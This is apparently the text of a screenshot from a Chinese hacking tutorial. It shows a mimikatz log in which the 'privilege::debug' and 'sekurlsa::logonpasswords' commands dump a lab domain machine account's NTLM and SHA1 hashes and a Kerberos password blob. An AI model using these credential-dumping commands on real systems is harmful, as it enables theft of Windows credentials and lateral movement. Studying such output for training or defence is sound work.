 mimikatz.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 71164 (00000000:000115fc)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2021/4/16 12:37:11
SID : S-1-5-90-1
msv :
[00000003] Primary
* Username : WIN-M836NN6NU8B$
* Domain : DRUNKMARS0
* NTLM : 7c64e7ebf46b9515c56b2dd522d21c1c
* SHA1 : 22418a1c8c26a47759ae5b082c47e7054684b894
tspkg :
wdigest :
* Username : WIN-M836NN6NU8B$
* Domain : DRUNKMARS0
* Password : (null)
kerberos :
* Username : WIN-M836NN6NU8B$
* Domain : Drunkmars.com
* Password : 22 22 e2 00 fb 42 18 e2 9a fc 3c 4f 9f 99 31 9b d1 19 db 1d 05 a6
ssp : KO
credman :
HACK学习呀